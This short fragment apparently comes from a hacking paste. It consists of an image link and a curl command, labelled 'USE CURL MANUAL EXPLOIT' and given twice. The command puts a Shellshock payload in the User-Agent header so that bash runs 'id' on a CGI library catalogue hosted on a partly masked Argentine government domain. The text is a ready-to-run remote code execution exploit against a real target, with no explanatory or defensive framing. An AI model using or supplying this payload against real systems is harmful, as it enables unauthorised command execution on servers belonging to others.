 - USE CURL MANUAL EXPLOIT:: curl -v --user-agent '() { foo;};echo; /bin/bash -c "expr 299663299665 / 3; echo CMD:;id; echo END_CMD:;"' 'http://www.xxxxxbnmxxxx.me.gov.ar/cgi-bin/wxis.exe/opac/?IsisScript=opac/opac.xis' - USE CURL MANUAL EXPLOIT:: curl -v --user-agent '() { foo;};echo; /bin/bash -c "expr 299663299665 / 3; echo CMD:;id; echo END_CMD:;"' 'http://www.xxxxxbnmxxxx.me.gov.ar/cgi-bin/wxis.exe/opac/?IsisScript=opac/opac.xis'